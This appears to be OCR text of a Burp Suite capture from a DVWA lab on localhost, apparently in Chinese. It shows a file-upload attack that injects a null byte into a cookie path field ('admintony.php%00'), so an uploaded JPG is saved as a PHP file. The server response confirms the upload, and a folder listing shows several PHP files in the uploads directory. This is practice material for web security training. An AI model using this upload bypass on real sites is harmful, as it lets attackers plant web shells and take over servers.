 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 38396
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUB7jBlRU6ikebeyY
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: path=hackable%2Fuploads%2Fadmintony.php%00; security=high; bdshare_firstime=1518604628315;
PHPSESSID=bed5b8db975cf1e8b819803f3152dd7e
Connection: close
------WebKitFormBoundaryUB7jBlRU6ikebeyY
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryUB7jBlRU6ikebeyY
Content-Disposition: form-data; name="uploaded"; filename="5.jpg"
Content-Type: image/jpeg
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/admintony.php□15d9074c0a102d8ea8e8f30d6a4f69c2.jpg succesfully
uploaded!</pre>
</div>
D:\phpStudy\WWW\dvwa\hackable\uploads
文件 主页 共享 查看
此电脑 > 系统 (D:) > phpStudy > WWW > dvwa > hackable > uploads
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型
a.php 2018/4/30 19:50 文件夹
2.php 2018/4/30 21:16 PHP 文件
2ff1cd8451322a5aeb7ee5b4eb706c4... 2018/4/30 19:51 JPG 文件
a336f087535e78b2821ee4bbc24091e... 2018/4/30 20:54 JPG 文件
aaa.php 2018/4/30 23:26 PHP 文件
aavvva.php 2018/4/30 23:26 PHP 文件
aavvva.php7cc8831076b757ac71ad7... 2018/4/30 23:29 JPG 文件
aavvva.php73c54ae306f4e0ea70b7b3... 2018/4/30 23:36 JPG 文件
admintony.php 2018/4/30 23:37 PHP 文件
2018/4/30 23:37 JPG 文件